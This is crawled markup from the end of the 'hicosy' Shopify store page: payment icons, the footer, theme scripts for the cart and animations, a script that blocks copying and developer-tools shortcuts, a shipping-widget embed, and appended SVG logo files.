6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">hicosy</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://hicosy.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AclBLTDE0dzh1U2JMe__2104245418471043333" class="shopify-block shopify-app-block"><script defer src="https://shopify-proxy.17track.net/protection/shopify/widget-embed.js" data-open-flag="17TRACK Protection Widget Embed App Script" type="module"></script>

</div></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://hicosy.com/cdn/shop/files/Untitled_design_18.svg?v=1760844309
body_size: 8687
content:
<svg version="1.0" preserveAspectRatio="xMidYMid meet" height="147" viewBox="0 0 615 110.249996" zoomAndPan="magnify" width="820" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><defs><filter id="cf6c96148c" height="100%" width="100%" y="0%" x="0%"><feColorMatrix color-interpolation-filters="sRGB" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0"></feColorMatrix></filter><filter id="17a7dbfc02" height="100%" width="100%" y="0%" x="0%"><feColorMatrix color-interpolation-filters="sRGB" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0"></feColorMatrix></filter><clipPath id="c35ad9c637"><path clip-rule="nonzero" d="M 2.078125 0 L 612.921875 0 L 612.921875 109.503906 L 2.078125 109.503906 Z M 2.078125 0"></path></clipPath><clipPath id="1b9fbfa676"><path clip-rule="nonzero" d="M 20.015625 8.710938 L 581.695312 8.710938 L 581.695312 101.082031 L 20.015625 101.082031 Z M 20.015625 8.710938"></path></clipPath><mask id="8699ab351c"><g filter="url(#cf6c96148c)"><g transform="matrix(0.624088, 0, 0, 0.624088, 20.01442, -228.682514)" filter="url(#17a7dbfc02)"><image preserveAspectRatio="xMidYMid meet" height="900" xlink:href="[data-uri]" width="900" y="0" x="0"></image></g></g></mask></defs><g clip-path="url(#c35ad9c637)"><path fill-rule="nonzero" fill-opacity="1" d="M 2.078125 0 L 612.921875 0 L 612.921875 109.503906 L 2.078125 109.503906 Z M 2.078125 0" fill="#ffffff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 2.078125 0 L 612.921875 0 L 612.921875 109.503906 L 2.078125 109.503906 Z M 2.078125 0" fill="#ffffff"></path></g><g clip-path="url(#1b9fbfa676)"><g mask="url(#8699ab351c)"><g transform="matrix(0.624088, 0, 0, 0.624088, 20.01442, -228.682514)"><image preserveAspectRatio="xMidYMid meet" height="900" xlink:href="[data-uri]" width="900" y="0" x="0"></image></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://hicosy.com/cdn/shop/files/2_960481d8-b7da-4571-9e62-3170198abf37.svg?v=1760844015
body_size: 37289
content:
<svg version="1.0" preserveAspectRatio="xMidYMid meet" height="147" viewBox="0 0 615 110.249996" zoomAndPan="magnify" width="820" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><defs><filter id="9670829087" height="100%" width="100%" y="0%" x="0%"><feColorMatrix color-interpolation-filters="sRGB" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0"></feColorMatrix></filter><filter id="592542f03e" height="100%" width="100%" y="0%" x="0%"><feColorMatrix color-interpolation-filters="sRGB" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0"></feColorMatrix></filter><clipPath id="2f4fa8bcaf"><path clip-rule="nonzero" d="M 2.078125 0 L 612.921875 0 L 612.921875 109.503906 L 2.078125 109.503906 Z M 2.078125 0"></path></clipPath><clipPath id="8d26d9b92d"><path clip-rule="nonzero" d="M 26 0 L 570 0 L 570 109.503906 L 26 109.503906 Z M 26 0"></path></clipPath><mask id="b7601070c6"><g filter="url(#9670829087)"><g transform="matrix(0.272273, 0, 0, 0.272401, 25.55693, 0)" filter="url(#592542f03e)"><image preserveAspectRatio="xMidYMid meet" height="402" xlink:href="[data-uri]" width="2000" y="0" x="0"></image></g></g></mask></defs><g clip-path="url(#2f4fa8bcaf)"><path fill-rule="nonzero" fill-opacity="1" d="M 2.078125 0 L 612.921875 0 L 612.921875 109.503906 L 2.078125 109.503906 Z M 2.078125 0" fill="#ffffff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 2.078125 0 L 612.921875 0 L 612.921875 109.503906 L 2.078125 109.503906 Z M 2.078125 0" fill="#ffffff"></path></g><g clip-path="url(#8d26d9b92d)"><g mask="url(#b7601070c6)"><g transform="matrix(0.272273, 0, 0, 0.272401, 25.55693, 0)"><image preserveAspectRatio="xMidYMid meet" height="402" xlink:href="[data-uri]" width="2000" y="0" x="0"></image></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://hicosy.com/cdn/shop/files/delivery_truck_speed_1000dp_A62639_FILL0_wght400_GRAD0_opsz48.svg?v=1760669683
body_size: -476
content:
